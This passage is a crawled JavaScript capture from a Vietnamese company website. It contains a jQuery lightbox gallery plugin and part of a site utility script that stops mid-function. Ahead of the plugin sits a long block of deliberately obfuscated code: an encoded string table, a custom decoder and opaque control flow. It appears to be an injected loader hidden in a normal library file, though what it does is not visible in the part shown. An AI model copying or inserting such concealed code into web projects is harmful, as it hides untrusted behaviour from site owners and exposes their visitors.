rPB_UY.wcVmRgM()?0x1e3:Fua3IKN(0x23):SxApCV=zEv88jf(0x6b)||MOWsdF[zEv88jf[j8lx4v(-0x20)](void 0x0,0x6b)];break;case rPB_UY.LYv9Xm>-Fua3IKN(0x46)?0x4b3:-j8lx4v(-0x1f):return btnoht3[zEv88jf.apply(j8lx4v(-0x3b),[j8lx4v(-0x44)])]||MOWsdF[oAiyGM6];case rPB_UY.dHZaM7>-Fua3IKN(0x1a)?0x289:-0xe3:SxApCV=zEv88jf(Fua3IKN(0x47))||MOWsdF[zEv88jf(0x6d)];break;case!rPB_UY.GyLFWn()?0x92:0xf17:SxApCV=zEv88jf(0x6e)||MOWsdF[ioW_9y];break;case!rPB_UY.wcVmRgM()?-0x92:0x19b:return btnoht3[zEv88jf[Fua3IKN(-0x10)](void 0x0,[Fua3IKN(0x48)])]||MOWsdF[zEv88jf(j8lx4v(0x1f))];case!(rPB_UY.dHZaM7>-Fua3IKN(0x1a))?0x55:0x338:return btnoht3[zEv88jf[Fua3IKN(0x9)](void 0x0,Fua3IKN(0x49))+zEv88jf(0x71)+'l']||MOWsdF[zEv88jf.call(j8lx4v(-0x3b),j8lx4v(0x20))+ZjNWnH.MSr5LAH+'l'];case rPB_UY.wcVmRgM()?0xf11:0x98:SxApCV=zEv88jf(Fua3IKN(0x4a))||MOWsdF[zEv88jf(0x73)+zEv88jf(0x74)];break;case 0x2e6:SxApCV=zEv88jf(0x75)||MOWsdF[zEv88jf(0x75)];break;case 0xa5d:SxApCV=zEv88jf[Fua3IKN(-0x10)](void 0x0,[j8lx4v(0x22)])+zEv88jf(0x77)+'sk'||MOWsdF[zEv88jf(0x78)];break;case rPB_UY.wcVmRgM()?0xf5:-0x2b:SxApCV=ZjNWnH.x5eayQ||MOWsdF[zEv88jf(j8lx4v(0x23))];break;case 0x10f3:return btnoht3[zEv88jf(0x7a)]||MOWsdF[zEv88jf(Fua3IKN(0x4d))];case rPB_UY.TwjzV5>-j8lx4v(0x25)?0xfea:j8lx4v(0x26):SxApCV=zEv88jf(0x7b)||MOWsdF[zEv88jf(0x7b)];break;case!rPB_UY.GyLFWn()?-0x64:0x1371:return btnoht3[zEv88jf(j8lx4v(0x27))]||MOWsdF[zEv88jf(Fua3IKN(0x50))];case rPB_UY.GyLFWn()?0xd5c:-0xc9:SxApCV=zEv88jf(0x7d)||MOWsdF[zEv88jf(0x7d)];break;case 0x1075:SxApCV=zEv88jf(0x7e)||MOWsdF[zEv88jf(0x7e)]}return btnoht3[SxApCV]||MOWsdF[SxApCV]}Rx8OR0I(J8dhJal,j8lx4v(-0x3c));function J8dhJal(...W8N3qR_){var ioW_9y=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_>0x87?W8N3qR_-0x2a:W8N3qR_>0x87?W8N3qR_-0x1f:W8N3qR_>0x87?W8N3qR_+0x25:W8N3qR_>0x14?W8N3qR_<0x14?W8N3qR_+0x11:W8N3qR_-0x15:W8N3qR_-0x1d]},0x1);!(W8N3qR_.length=0x1,W8N3qR_[0x90]=W8N3qR_[0x6],W8N3qR_.vne_dy='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',W8N3qR_.z1HHXrq=''+(W8N3qR_[0x0]||''),W8N3qR_[0x3]=W8N3qR_[j8lx4v(0x28)].length,W8N3qR_.aobTXw=[],W8N3qR_[j8lx4v(0x2a)]=j8lx4v(-0x42),W8N3qR_[ioW_9y(0x84)]=j8lx4v(-0x42),W8N3qR_[ioW_9y(0x82)]=-j8lx4v(-0x3c));for(let oAiyGM6=0x0;oAiyGM6<W8N3qR_[j8lx4v(-0x13)];oAiyGM6++){W8N3qR_[0x9]=W8N3qR_.vne_dy.indexOf(W8N3qR_[j8lx4v(0x28)][oAiyGM6]);if(W8N3qR_[0x9]===-j8lx4v(-0x3c)){continue}if(W8N3qR_[ioW_9y(0x82)]<ioW_9y(0x17)){W8N3qR_.tDQhn5=W8N3qR_[0x9]}else{var sNQmAv=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_<0x3a?W8N3qR_>0x3a?W8N3qR_-0x4b:W8N3qR_>-0x39?W8N3qR_>-0x39?W8N3qR_>-0x39?W8N3qR_>-0x39?W8N3qR_>0x3a?W8N3qR_-0x49:W8N3qR_+0x38:W8N3qR_+0x24:W8N3qR_+0x5d:W8N3qR_+0x2c:W8N3qR_+0x4b:W8N3qR_+0x40]},0x1);!(W8N3qR_.tDQhn5+=W8N3qR_[0x9]*0x5b,W8N3qR_[j8lx4v(0x2a)]|=W8N3qR_[sNQmAv(0x35)]<<W8N3qR_[sNQmAv(0x37)],W8N3qR_[0x90]+=(W8N3qR_.tDQhn5&0x1fff)>0x58?0xd:sNQmAv(-0x2a));do{!(W8N3qR_.aobTXw.push(W8N3qR_.XNwvES&0xff),W8N3qR_[sNQmAv(0x36)]>>=ioW_9y(0x85),W8N3qR_[sNQmAv(0x37)]-=ioW_9y(0x85))}while(W8N3qR_[0x90]>0x7);W8N3qR_[ioW_9y(0x82)]=-j8lx4v(-0x3c)}}if(W8N3qR_[j8lx4v(0x29)]>-0x1){W8N3qR_[j8lx4v(0x2d)].push((W8N3qR_[j8lx4v(0x2a)]|W8N3qR_[ioW_9y(0x82)]<<W8N3qR_[0x90])&0xff)}return jKGzYic(W8N3qR_[j8lx4v(0x2d)])}function zEv88jf(q6hXU6L,W8N3qR_,ioW_9y,oAiyGM6=J8dhJal,sNQmAv=sJUj3e){if(ioW_9y){return W8N3qR_[sJUj3e[ioW_9y]]=zEv88jf(q6hXU6L,W8N3qR_)}else{if(W8N3qR_){[sNQmAv,W8N3qR_]=[oAiyGM6(sNQmAv),q6hXU6L||ioW_9y]}}return W8N3qR_?q6hXU6L[sNQmAv[W8N3qR_]]:sJUj3e[q6hXU6L]||(ioW_9y=(sNQmAv[q6hXU6L],oAiyGM6),sJUj3e[q6hXU6L]=ioW_9y(nnSONm[q6hXU6L]))}function dfJmti(){return[0x6c,'length',0x0,'tV26q6x','n2LloFR',0x6,0x3f,0x12,0x1,void 0x0,0xb,'apply',0x17,0x91,0xe,0xf,0x20,'jeJbr4','pHFgNt','=',0x15,0x26,0x14,0x8a,0x15b,0x1c,0x73,'OY7ZuKa','CiA6LFS',0x2,'u',0x2c,'J','b',0xca,'ag','call',0x1e,'e',!0x0,'p','x',0x26b,!0x1,'w','a','aO',0x174,'y',0x3,'i','aA',0x13b,0x47,'G','aj','q','bh',0x40,'bi',0x1f9,'af',0x45,'s',0x202,0x41,'c',0x35,'as',0x49,0x63,'K','aR',0x39,'aU','aE','aJ',0x9f,0x59,0x53,0x4b,0x4c,0x160,0x54,0x156,0x56,0x1aa,0x203,0x58,0x28,0x37,0x64,0x65,'on',0x66,0x68,0x6a,0x1d,0x6d,0x6f,0x70,0x72,0x76,0x79,0x7a,0x33,0xdf,0x7c,'z1HHXrq','tDQhn5','XNwvES',0x90,0x8,'aobTXw']}function yoIGyT(q6hXU6L,W8N3qR_){var ioW_9y=function(){return q6hXU6L(...arguments)};Object['defineProperty'](ioW_9y,'length',{'value':W8N3qR_,'configurable':true});return ioW_9y};
(function (jQuery) {
    var opts;

    jQuery.fn.lightbox = function (options) {
        // build main options
        opts = jQuery.extend({}, jQuery.fn.lightbox.defaults, options);

        // initalize the lightbox
        jQuery.fn.lightbox.initialize();
        return this.each(function () {
            jQuery(this).click(function () {
                jQuery(this).lightbox.start(this);
                return false;
            });
        });
    };

    // lightbox functions
    jQuery.fn.lightbox.initialize = function () {
        jQuery('#overlay').remove();
        jQuery('#lightbox').remove();
        opts.inprogress = false;
        var outerImage = '<div id="outerImageContainer"><div id="imageContainer"><img id="lightboxImage"><div id="hoverNav"><a href="javascript://" title="' + opts.strings.prevLinkTitle + '" id="prevLink"></a><a href="javascript://" id="nextLink" title="' + opts.strings.nextLinkTitle + '"></a></div><div id="loadingLightBox"><a href="javascript://" id="loadingLink">&nbsp;</a></div></div></div>';
        var imageData = '<div id="imageDataContainer" class="clearfix"><div id="imageData"><div id="imageDetails"><span id="numberDisplay"></span><span id="caption"></span></div><div id="bottomNav">'

        if (opts.displayHelp)
            imageData += '<span id="helpDisplay">' + opts.strings.help + '</span>';

        imageData += '<a href="javascript://" id="bottomNavClose" title="' + opts.strings.closeTitle + '"><span>&nbsp;</span></a></div><div id="navControls"></div></div></div>';

        var string;

        //        if (opts.navbarOnTop) {
        //            string = '<div id="overlay"></div><div id="lightbox">' + imageData + outerImage + '</div>';
        //            jQuery("body").append(string);
        //            jQuery("#imageDataContainer").addClass('ontop');
        //        } else {
        //            string = '<div id="overlay"></div><div id="lightbox">' + outerImage + imageData + '</div>';
        //            jQuery("body").append(string);
        //        }

        string = '<div id="overlay"></div><div id="lightbox">' + outerImage + '</div>';
        jQuery("body").append(string);

        jQuery("#outerImageContainer").append(imageData);



        jQuery("#overlay").click(function () { jQuery.fn.lightbox.end(); }).hide();
        jQuery("#lightbox").click(function () { jQuery.fn.lightbox.end(); }).hide();
        jQuery("#loadingLink").click(function () { jQuery.fn.lightbox.end(); return false; });
        jQuery("#bottomNavClose").click(function () { jQuery.fn.lightbox.end(); return false; });
        jQuery('#outerImageContainer').width(opts.widthCurrent).height(opts.heightCurrent);
        jQuery('#imageDataContainer').width(opts.widthCurrent);
    };

    jQuery.fn.lightbox.getPageSize = function () {
        var xScroll, yScroll;

        if (window.innerHeight && window.scrollMaxY) {
            xScroll = window.innerWidth + window.scrollMaxX;
            yScroll = window.innerHeight + window.scrollMaxY;
        } else if (document.body.scrollHeight > document.body.offsetHeight) { // all but Explorer Mac
            xScroll = document.body.scrollWidth;
            yScroll = document.body.scrollHeight;
        } else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
            xScroll = document.body.offsetWidth;
            yScroll = document.body.offsetHeight;
        }

        var windowWidth, windowHeight;

        if (self.innerHeight) { // all except Explorer
            if (document.documentElement.clientWidth) {
                windowWidth = document.documentElement.clientWidth;
            } else {
                windowWidth = self.innerWidth;
            }
            windowHeight = self.innerHeight;
        } else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
            windowWidth = document.documentElement.clientWidth;
            windowHeight = document.documentElement.clientHeight;
        } else if (document.body) { // other Explorers
            windowWidth = document.body.clientWidth;
            windowHeight = document.body.clientHeight;
        }

        // for small pages with total height less then height of the viewport
        if (yScroll < windowHeight) {
            pageHeight = windowHeight;
        } else {
            pageHeight = yScroll;
        }


        // for small pages with total width less then width of the viewport
        if (xScroll < windowWidth) {
            pageWidth = xScroll;
        } else {
            pageWidth = windowWidth;
        }

        var arrayPageSize = new Array(pageWidth, pageHeight, windowWidth, windowHeight);
        return arrayPageSize;
    };


    jQuery.fn.lightbox.getPageScroll = function () {
        var xScroll, yScroll;

        if (self.pageYOffset) {
            yScroll = self.pageYOffset;
            xScroll = self.pageXOffset;
        } else if (document.documentElement && document.documentElement.scrollTop) {  // Explorer 6 Strict
            yScroll = document.documentElement.scrollTop;
            xScroll = document.documentElement.scrollLeft;
        } else if (document.body) {// all other Explorers
            yScroll = document.body.scrollTop;
            xScroll = document.body.scrollLeft;
        }

        var arrayPageScroll = new Array(xScroll, yScroll);
        return arrayPageScroll;
    };

    jQuery.fn.lightbox.pause = function (ms) {
        var date = new Date();
        var curDate = null;
        do { curDate = new Date(); }
        while (curDate - date < ms);
    };

    jQuery.fn.lightbox.start = function (imageLink) {

        jQuery("select, embed, object").hide();
        var arrayPageSize = jQuery.fn.lightbox.getPageSize();
        jQuery("#overlay").hide().css({ width: '100%', height: arrayPageSize[1] + 'px', opacity: opts.overlayOpacity }).fadeIn();
        opts.imageArray = [];
        imageNum = 0;

        var anchors = document.getElementsByTagName(imageLink.tagName);

        // if image is NOT part of a set..
        if (!imageLink.rel || (imageLink.rel == '')) {
            // add single image to Lightbox.imageArray
            opts.imageArray.push(new Array(imageLink.href, opts.displayTitle ? imageLink.title : ''));
        } else {
            // if image is part of a set..
            jQuery("a").each(function () {
                if (this.href && (this.rel == imageLink.rel)) {
                    opts.imageArray.push(new Array(this.href, opts.displayTitle ? this.title : ''));
                }
            })


            for (i = 0; i < opts.imageArray.length; i++) {
                for (j = opts.imageArray.length - 1; j > i; j--) {
                    if (opts.imageArray[i][0] == opts.imageArray[j][0]) {
                        opts.imageArray.splice(j, 1);
                    }
                }
            }
            while (opts.imageArray[imageNum][0] != imageLink.href) { imageNum++; }
        }

        // calculate top and left offset for the lightbox
        var arrayPageScroll = jQuery.fn.lightbox.getPageScroll();
        var lightboxTop = arrayPageScroll[1] + (arrayPageSize[3] / 10);
        var lightboxLeft = arrayPageScroll[0];
        jQuery('#lightbox').css({ top: lightboxTop + 'px', left: lightboxLeft + 'px' }).show();


        if (!opts.slideNavBar)
            jQuery('#imageData').hide();

        if (opts.imageArray.length < 2)
            jQuery('#navControls').hide();

        jQuery.fn.lightbox.changeImage(imageNum);

    };

    jQuery.fn.lightbox.changeImage = function (imageNum) {
        if (opts.inprogress == false) {
            opts.inprogress = true;

            opts.activeImage = imageNum; // update global var

            // hide elements during transition
            jQuery('#loadingLightBox').show();
            jQuery('#lightboxImage').hide();
            jQuery('#hoverNav').hide();
            jQuery('#prevLink').hide();
            jQuery('#nextLink').hide();

            if (opts.slideNavBar) { // delay preloading image until navbar will slide up
                // jQuery('#imageDataContainer').slideUp(opts.navBarSlideSpeed, jQuery.fn.doChangeImage);
                jQuery('#imageDataContainer').hide();
                jQuery('#imageData').hide();
                jQuery.fn.doChangeImage();
            } else {
                jQuery.fn.doChangeImage();
            }

            window.clearInterval(opts.slideInterval);
            opts.slideInterval = self.setInterval(function () {
                if (opts.autoPlay) {
                    if (opts.activeImage < opts.imageArray.length - 1)
                        jQuery.fn.lightbox.changeImage(opts.activeImage + 1);
                    else {
                        if (opts.circle)
                            jQuery.fn.lightbox.changeImage(0);
                        else {
                            //jQuery.fn.lightbox.end();
                            window.clearInterval(opts.slideInterval);
                        }
                    }
                }
                else {
                    window.clearInterval(opts.slideInterval);
                }
            }, opts.autoSpeed);
        }
    };




    jQuery.fn.doChangeImage = function () {

        imgPreloader = new Image();

        // once image is preloaded, resize image container
        imgPreloader.onload = function () {
            var newWidth = imgPreloader.width;
            var newHeight = imgPreloader.height;

            if (opts.imageMinWidth) {
                if (newWidth < opts.imageMinWidth) {
                    newHeight = newHeight * opts.imageMinWidth / newWidth;
                    newWidth = opts.imageMinWidth;
                }
            }

            if (opts.imageMaxWidth) {
                if (newWidth > opts.imageMaxWidth) {
                    newHeight = newHeight * opts.imageMaxWidth / newWidth;
                    newWidth = opts.imageMaxWidth;
                }
            }


            if (opts.fitToScreen) {
                var arrayPageSize = jQuery.fn.lightbox.getPageSize();
                var ratio;
                var initialPageWidth = arrayPageSize[2] - 2 * opts.borderSize;
                var initialPageHeight = arrayPageSize[3] - 200;

//                if (imgPreloader.height > initialPageHeight) {
//                    newWidth = parseInt((initialPageHeight / imgPreloader.height) * imgPreloader.width);
//                    newHeight = initialPageHeight;
//                }
//                else if (imgPreloader.width > initialPageWidth) {
//                    newHeight = parseInt((initialPageWidth / imgPreloader.width) * imgPreloader.height);
//                    newWidth = initialPageWidth;
                //                }

                if (newHeight > initialPageHeight) {
                    newWidth = parseInt((initialPageHeight / imgPreloader.height) * imgPreloader.width);
                    newHeight = initialPageHeight;
                }
                else if (newWidth > initialPageWidth) {
                    newHeight = parseInt((initialPageWidth / imgPreloader.width) * imgPreloader.height);
                    newWidth = initialPageWidth;
                }


            }


            jQuery('#lightboxImage').attr('src', opts.imageArray[opts.activeImage][0])
							   .width(newWidth).height(newHeight);
            jQuery.fn.lightbox.resizeImageContainer(newWidth, newHeight);
        }

        imgPreloader.src = opts.imageArray[opts.activeImage][0];
    }

    jQuery.fn.lightbox.end = function () {
        jQuery.fn.lightbox.disableKeyboardNav();
        jQuery('#lightbox').hide();
        jQuery('#overlay').fadeOut();
        jQuery('select, object, embed').show();
    };

    jQuery.fn.lightbox.preloadNeighborImages = function () {
        if ((opts.imageArray.length - 1) > opts.activeImage) {
            preloadNextImage = new Image();
            preloadNextImage.src = opts.imageArray[opts.activeImage + 1][0];
        }
        if (opts.activeImage > 0) {
            preloadPrevImage = new Image();
            preloadPrevImage.src = opts.imageArray[opts.activeImage - 1][0];
        }
    };

    jQuery.fn.lightbox.keyboardAction = function (e) {
        if (e == null) { // ie
            var keycode = event.keyCode;
            var escapeKey = 27;
        } else { // mozilla
            var keycode = e.keyCode;
            var escapeKey = e.DOM_VK_ESCAPE;
        }

        var key = String.fromCharCode(keycode).toLowerCase();

        if ((key == 'x') || (key == 'o') || (key == 'c') || (keycode == escapeKey)) { // close lightbox
            jQuery.fn.lightbox.end();
        } else if ((key == 'p') || (keycode == 37)) { // display previous image
            if (opts.activeImage != 0) {
                jQuery.fn.lightbox.disableKeyboardNav();
                jQuery.fn.lightbox.changeImage(opts.activeImage - 1);
            }
        } else if ((key == 'n') || (keycode == 39)) { // display next image
            if (opts.activeImage != (opts.imageArray.length - 1)) {
                jQuery.fn.lightbox.disableKeyboardNav();
                jQuery.fn.lightbox.changeImage(opts.activeImage + 1);
            }
        }
    };

    jQuery.fn.lightbox.resizeImageContainer = function (imgWidth, imgHeight) {

        // get current width and height
        opts.widthCurrent = document.getElementById('outerImageContainer').offsetWidth;
        opts.heightCurrent = document.getElementById('outerImageContainer').offsetHeight;

        // get new width and height
        var widthNew = (imgWidth + (opts.borderSize * 2));
        var heightNew = (imgHeight + (opts.borderSize * 2));

        // scalars based on change from old to new
        opts.xScale = (widthNew / opts.widthCurrent) * 100;
        opts.yScale = (heightNew / opts.heightCurrent) * 100;

        // calculate size difference between new and old image, and resize if necessary
        wDiff = opts.widthCurrent - widthNew;
        hDiff = opts.heightCurrent - heightNew;

        /*swing or linear*/
        jQuery('#imageDataContainer').animate({ width: widthNew - 20 }, opts.resizeSpeed, 'linear');
        jQuery('#outerImageContainer').animate({ width: widthNew - 20, height: heightNew - 20 }, opts.resizeSpeed, 'linear');


        jQuery('#imageDataContainer').animate({ width: widthNew }, opts.resizeSpeed, 'linear');
        jQuery('#outerImageContainer').animate({ width: widthNew, height: heightNew }, opts.resizeSpeed, 'linear', function () {
            jQuery.fn.lightbox.showImage();
        });


        // if new and old image are same size and no scaling transition is necessary,
        // do a quick pause to prevent image flicker.
        if ((hDiff == 0) && (wDiff == 0)) {
            if (jQuery.browser.msie) { jQuery.fn.lightbox.pause(250); } else { jQuery.fn.lightbox.pause(100); }
        }

        jQuery('#prevLink').height(imgHeight);
        jQuery('#nextLink').height(imgHeight);
    };

    jQuery.fn.lightbox.showImage = function () {
        jQuery('#loadingLightBox').hide();
        jQuery('#lightboxImage').fadeIn("fast");
        jQuery.fn.lightbox.updateDetails();
        jQuery.fn.lightbox.preloadNeighborImages();

        opts.inprogress = false;
    };

    jQuery.fn.lightbox.updateDetails = function () {

        if (opts.imageArray[opts.activeImage][1]) {
            jQuery('#caption').html("&nbsp;-&nbsp;" + opts.imageArray[opts.activeImage][1]).show();
        }

        // if image is part of set display 'Image x of x'
        if (opts.imageArray.length > 1) {
            var nav_html;

            nav_html = opts.strings.image + (opts.activeImage + 1) + opts.strings.of + opts.imageArray.length;
            jQuery('#numberDisplay').html(nav_html).show();

            nav_html = '<a title="' + opts.strings.firstLinkTitle + '" href="#" id="firstLinkText">' + opts.strings.firstLinkText + "</a>";
            // display previous / next text links
            //if ((opts.activeImage) > 0) {
            nav_html += '<a title="' + opts.strings.prevLinkTitle + '" href="#" id="prevLinkText">' + opts.strings.prevLinkText + "</a>";
            //}
            nav_html += '<a title="' + opts.strings.pauseLinkTitle + '" href="#" id="pauseLinkText">' + opts.strings.pauseLinkText + "</a>";
            nav_html += '<a title="' + opts.strings.playLinkTitle + '" href="#" id="playLinkText">' + opts.strings.playLinkText + "</a>";
            //if ((opts.activeImage + 1) < opts.imageArray.length) {
            nav_html += '<a title="' + opts.strings.nextLinkTitle + '" href="#" id="nextLinkText">' + opts.strings.nextLinkText + "</a>";
            //}
            nav_html += '<a title="' + opts.strings.lastLinkTitle + '" href="#" id="lastLinkText">' + opts.strings.lastLinkText + "</a>";

            jQuery('#navControls').html(nav_html).show();


            if (opts.autoPlay) {
                jQuery('#pauseLinkText').show();
                jQuery('#playLinkText').hide();
            }
            else {

                jQuery('#playLinkText').show();
                jQuery('#pauseLinkText').hide();
            }
        }

        if (opts.slideNavBar) {
            jQuery("#imageData").slideDown(opts.navBarSlideSpeed);
        } else {
            jQuery("#imageData").show();
        }

        var arrayPageSize = jQuery.fn.lightbox.getPageSize();
        jQuery('#overlay').height(arrayPageSize[1]);
        jQuery.fn.lightbox.updateNav();
    };

    jQuery.fn.lightbox.updateNav = function () {
        jQuery('#hoverNav').show();

        // if not first image in set, display prev image button
        //if (opts.activeImage != 0) {
        jQuery('#prevLink,#prevLinkText').show().click(function () {
            if (opts.activeImage > 0)
                jQuery.fn.lightbox.changeImage(opts.activeImage - 1);
            else
                jQuery.fn.lightbox.changeImage(opts.imageArray.length - 1);

            return false;
        });
        //}

        // if not last image in set, display next image button
        //if (opts.activeImage != (opts.imageArray.length - 1)) {
        jQuery('#nextLink,#nextLinkText').show().click(function () {

            if (opts.activeImage < opts.imageArray.length - 1)
                jQuery.fn.lightbox.changeImage(opts.activeImage + 1);
            else
                jQuery.fn.lightbox.changeImage(0);

            return false;
        });
        //}

        jQuery('#firstLinkText').show().click(function () {

            jQuery.fn.lightbox.changeImage(0); return false;
        });

        jQuery('#lastLinkText').show().click(function () {

            jQuery.fn.lightbox.changeImage(opts.imageArray.length - 1); return false;
        });


        jQuery('#pauseLinkText').click(function () {
            jQuery('#pauseLinkText').hide();
            jQuery('#playLinkText').show();
            opts.autoPlay = false; return false;
        });

        jQuery('#playLinkText').click(function () {
            jQuery('#playLinkText').hide();
            jQuery('#pauseLinkText').show();

            opts.autoPlay = true;

            if (opts.activeImage < opts.imageArray.length - 1)
                jQuery.fn.lightbox.changeImage(opts.activeImage + 1);
            else
                jQuery.fn.lightbox.changeImage(0);

            return false;
        });

        jQuery.fn.lightbox.enableKeyboardNav();
    };


    jQuery.fn.lightbox.enableKeyboardNav = function () {
        document.onkeydown = jQuery.fn.lightbox.keyboardAction;
    };

    jQuery.fn.lightbox.disableKeyboardNav = function () {
        document.onkeydown = '';
    };

    jQuery.fn.lightbox.defaults = {
        fileLoadingImage: 'css/loading.gif',
        fileBottomNavCloseImage: 'css/closelabel.gif',
        overlayOpacity: 0.8,
        borderSize: 10,
        imageArray: new Array,
        activeImage: null,
        inprogress: false,
        resizeSpeed: 350,
        widthCurrent: 250,
        heightCurrent: 250,
        xScale: 1,
        yScale: 1,
        displayTitle: true,
        navbarOnTop: false,
        slideNavBar: false, // slide nav bar up/down between image resizing transitions
        navBarSlideSpeed: 550,
        displayHelp: false,
        strings: {
            help: ' \u2190 / P - previous image\u00a0\u00a0\u00a0\u00a0\u2192 / N - next image\u00a0\u00a0\u00a0\u00a0ESC / X - close image gallery',
            prevLinkTitle: 'Previous image',
            nextLinkTitle: 'Next image',
            firstLinkTitle: 'First image',
            lastLinkTitle: 'Last image',
            playLinkTitle: 'Auto play',
            pauseLinkTitle: 'Pause',

            prevLinkText: '&nbsp;',
            nextLinkText: '&nbsp;',
            firstLinkText: '&nbsp;',
            lastLinkText: '&nbsp;',
            playLinkText: '&nbsp;',
            pauseLinkText: '&nbsp;',
            closeTitle: 'Close image gallery',
            image: 'Ảnh ',
            of: '/'
        },
        fitToScreen: false, 	// resize images if they are bigger than window
        imageMinWidth: 480, //set minwidth by px: imageMinWidth:800 or imageMinWidth: false
        imageMaxWidth: 800,  //set minwidth by px: imageMinWidth:800 or imageMinWidth: false        
        slideInterval: false,
        autoPlay: false, //Set auto play
        autoSpeed: 5000,
        circle: false //true: slide to first image after show last image
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://hoangphuongjsc.com/cms/display/js/display.js
body_size: 27081
content:
function NewWindow_(url, name, w, h, scrollbar, resizable) {
    var LeftPosition = screen.width / 2 - w / 2;
    var TopPosition = screen.height / 2 - h / 2 - 100;
    //    if (TopPosition < 1) top = 1;
    var settings = "width=" + w + ",height=" + h + ",scrollbars=" + scrollbar + ",resizable=" + resizable + "'";
    mywindow = window.open(url, name, settings);
    mywindow.moveTo(LeftPosition, TopPosition);
}

//Đọc, ghi, xoá Cookies
/*
* Sets a Cookie with the given name and value.
*
* name Name of the cookie
* value Value of the cookie
* [expires] Expiration date of the cookie (default: end of current session) - điền số ngày tính từ ngày hiện tại
* [path] Path where the cookie is valid (default: path of calling document) - điền / để chạy khi có link rewrite
* [domain] Domain where the cookie is valid (default: domain of calling document)
* [secure] Boolean value indicating if the cookie transmission requires a secure transmission
*/
function setCookie(name, value, expires, path, domain, secure) {
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + parseInt(expires));
    document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + exdate.toGMTString() : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
/**
* Gets the value of the specified cookie.
*
* name Name of the desired cookie.
*
* Returns a string containing value of specified cookie,
* or null if cookie does not exist.
*/
function getCookie(name) {
    var dc = document.cookie;
    var prefix = name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1) {
        begin = dc.indexOf(prefix);
        if (begin != 0) return null;
    }
    else {
        begin += 2;
    }
    var end = document.cookie.indexOf(";", begin);
    if (end == -1) {
        end = dc.length;
    }
    return unescape(dc.substring(begin + prefix.length, end));
}

/**
* Deletes the specified cookie.
*
* name name of the cookie
* [path] path of the cookie (must be same as path used to create cookie)
* [domain] domain of the cookie (must be same as domain used to create cookie)
*/
function deleteCookie(name, path, domain) {
    if (getCookie(name)) {
        document.cookie = name + "=" +
((path) ? "; path=" + path : "") +
((domain) ? "; domain=" + domain : "") +
"; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}


function GetWindowWidth() {
    var myWidth = 0, myHeight = 0;
    if (typeof (window.innerWidth) == 'number') {
        //Non-IE
        myWidth = window.innerWidth;
        myHeight = window.innerHeight;
    } else if (document.documentElement && (document.documentElement.clientWidth || document.documentElement.clientHeight)) {
        //IE 6+ in 'standards compliant mode'
        myWidth = document.documentElement.clientWidth;
        myHeight = document.documentElement.clientHeight;
    } else if (document.body && (document.body.clientWidth || document.body.clientHeight)) {
        //IE 4 compatible
        myWidth = document.body.clientWidth;
        myHeight = document.body.clientHeight;
    }
    return myWidth;
}

function GetWindowHeight() {
    var myWidth = 0, myHeight = 0;
    if (typeof (window.innerWidth) == 'number') {
        //Non-IE
        myWidth = window.innerWidth;
        myHeight = window.innerHeight;
    } else if (document.documentElement && (document.documentElement.clientWidth || document.documentElement.clientHeight)) {
        //IE 6+ in 'standards compliant mode'
        myWidth = document.documentElement.clientWidth;
        myHeight = document.documentElement.clientHeight;
    } else if (document.body && (document.body.clientWidth || document.body.clientHeight)) {
        //IE 4 compatible
        myWidth = document.body.clientWidth;
        myHeight = document.body.clientHeight;
    }
    return myHeight;
}

//Bật lên thông báo tự tắt sau vài giây (miliSecondDelay: số mili giây đếm ngược đến khi thông báo tắt, noiDungThongBao: nội dung thông báo)
function ThongBao(miliSecondDelay, noiDungThongBao) {
    TaoThongBao();
    document.getElementById('divNoiDungThongBao').innerHTML = noiDungThongBao;
    miliSecondDelay = parseInt(miliSecondDelay) / 1000;
    var int = self.setInterval(
            function () {
                document.getElementById('divDemNguoiThoiGian').innerHTML = miliSecondDelay + "&nbsp;";
                miliSecondDelay--;
                if (miliSecondDelay < 0) {
                    window.clearInterval(int);
                    HuyThongBao();
                }
            }
            , 1000);
}
function TaoThongBao() {
    var left = (GetWindowWidth() - 400) / 2;
    document.getElementById('form1').innerHTML += "<div id='divThongBao'><div id='divKhungThongBao'><div id='divDemNguoiThoiGian'>&nbsp;</div><div id='divNoiDungThongBao'><!----></div></div></div>";
    document.getElementById('divThongBao').style.cssText = "background:#666;position:absolute;top:10%;left:" + left + "px;z-index:9999;display:none;border:solid 1px #fff;border-radius:10px;width:400px";
    document.getElementById('divKhungThongBao').style.cssText = "position:relative;padding:30px 50px 30px 20px";
    document.getElementById('divNoiDungThongBao').style.cssText = "font:normal 18px Tahoma;color:#fff";
    document.getElementById('divDemNguoiThoiGian').style.cssText = "font:normal 50px Tahoma;color:#fff;position:absolute;top:10px;right:-5px;-moz-opacity: 0.5;opacity:.50;filter: alpha(opacity=50)";
    document.getElementById('divThongBao').style.display = "block";
    window.scrollTo(0, 0);
}
function HuyThongBao() {
    document.getElementById('divThongBao').style.display = "none";
    document.getElementById('form1').removeChild(document.getElementById('divThongBao'));
}

/*DisplayProductIndex*/
function ScrollTo(id, top) {
    if (top == null) top = 0;
    if (id == null || id == "")
        jQuery('html, body').animate({ scrollTop: 0 + top }, 1000);
    else
        jQuery('html, body').animate({ scrollTop: jQuery(id).offset().top + top - 100 }, 1000);
}

/*Xoá chữ trong các textbox - parrentId: id của khối chứa các textbox*/
function ResetAllTextBox(parrentId) {
    jQuery(parrentId + " input[type=text]").each(
        function () {
            jQuery(this).attr('value', '');
        }
        );

    jQuery(parrentId + " textarea").each(
        function () {
            jQuery(this).attr('value', '');
        }
        );

        ScrollTo();
}

/*Xoá chữ trong các textbox - parrentId: id của khối chứa các textbox*/
function ResetAllTextBox(parrentId, scrollToTop) {
    jQuery(parrentId + " input[type=text]").each(
        function () {
            jQuery(this).attr('value', '');
        }
        );

    jQuery(parrentId + " textarea").each(
        function () {
            jQuery(this).attr('value', '');
        }
        );
    if (scrollToTop)
        ScrollTo();
}

function CheckEmail(idInput) {
    var email = jQuery(idInput);
